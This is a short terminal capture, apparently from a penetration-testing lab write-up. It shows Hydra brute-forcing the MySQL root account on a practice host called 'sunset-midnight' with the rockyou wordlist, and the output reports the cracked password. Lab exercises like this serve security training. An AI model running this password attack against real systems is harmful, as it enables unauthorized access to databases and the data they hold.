 root@kali:~# hydra -l root -P /usr/share/wordlists/rockyou.txt sunset-midnight mysql -t 4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for il
legal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-01 11:58:44
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://sunset-midnight:3306/
[3306][mysql] host: sunset-midnight   login: root   password: robert
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-01 11:58:51
root@kali:~#